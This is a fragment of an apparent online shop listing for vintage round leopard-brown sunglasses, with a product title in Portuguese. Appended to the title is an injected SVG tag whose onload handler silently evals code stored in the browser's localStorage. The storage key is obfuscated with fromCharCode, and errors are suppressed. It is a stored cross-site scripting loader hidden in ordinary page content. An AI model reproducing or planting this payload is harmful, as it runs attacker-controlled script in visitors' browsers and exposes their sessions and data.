 Óculos de Sol Vintage Round - Marrom Leopardo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>